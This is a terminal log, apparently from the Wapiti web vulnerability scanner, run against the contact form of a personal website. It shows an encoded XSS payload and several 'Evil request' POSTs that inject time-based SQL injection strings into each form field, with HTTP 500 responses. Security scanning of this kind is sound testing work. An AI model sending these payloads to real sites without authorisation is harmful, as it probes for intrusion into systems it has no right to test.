 name=default&email=%3Cscript%3Ealert%28%27w6uckyoun1%27%29%3C%2Fscript%3E&message=on&form-nonce
=dd0638d5c2dfdfdc7d27d1e66dbd75f3
[+] Launching module blindsql
Received a HTTP 500 error in https://gregorykelleher.com/contact
Evil request:
POST /contact HTTP/1.1
Host: gregorykelleher.com
Referer: https://gregorykelleher.com/contact
Content-Type: application/x-www-form-urlencoded
name=sleep%287%29%231&email=default&message=on&form-nonce=dd0638d5c2dfdfdc7d27d1e66dbd75f3
Received a HTTP 500 error in https://gregorykelleher.com/contact
Evil request:
POST /contact HTTP/1.1
Host: gregorykelleher.com
Referer: https://gregorykelleher.com/contact
Content-Type: application/x-www-form-urlencoded
name=default&email=sleep%287%29%231&message=on&form-nonce=dd0638d5c2dfdfdc7d27d1e66dbd75f3
Received a HTTP 500 error in https://gregorykelleher.com/contact
Evil request:
POST /contact HTTP/1.1
Host: gregorykelleher.com
Referer: https://gregorykelleher.com/contact
Content-Type: application/x-www-form-urlencoded
name=default&email=default&message=sleep%287%29%231&form-nonce=dd0638d5c2dfdfdc7d27d1e66dbd75f3
[+] Launching module permanentxss
Report
------
A report has been generated in the file /home/gregory/.wapiti/generated_report
Open /home/gregory/.wapiti/generated_report/index.html with a browser to see this report.
gregory@augustus:~$